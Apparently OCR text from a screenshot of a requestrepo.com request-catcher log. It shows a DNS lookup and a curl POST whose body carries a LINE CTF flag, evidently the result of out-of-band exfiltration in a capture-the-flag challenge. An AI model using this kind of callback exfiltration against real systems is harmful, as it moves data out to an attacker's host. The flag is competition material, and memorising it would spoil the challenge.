 requestrepo.com
Delete all requests
Requests (2) HTTP DNS
DNS sj87vga3.requestrepo.com.
172.253.6.132 3/28/2022, 8:31:25 AM
POST /
34.84.151.109 3/28/2022, 8:31:25 AM
Requests Response DNS
Request Details
Request Type HTTP/1.0 POST
URL http://sj87vga3.requestrepo.com/
Sender IP 34.84.151.109
Date 3/28/2022, 8:31:25 AM
Path /
Query string
Query Parameters
(empty)
Raw request
UE9TVCAvIEhUVFAvMS4wDQpIb3N0OiBzajg3dmdhMy5yZXF1ZXN0cmVwby5jb20NCkFjY2V
POST / HTTP/1.0
Host: sj87vga3.requestrepo.com
Accept: */*
Connection: close
Content-Length: 38
Content-Type: application/x-www-form-urlencoded
User-Agent: curl/7.68.0
LINECTF{well..what_do_you_think_about}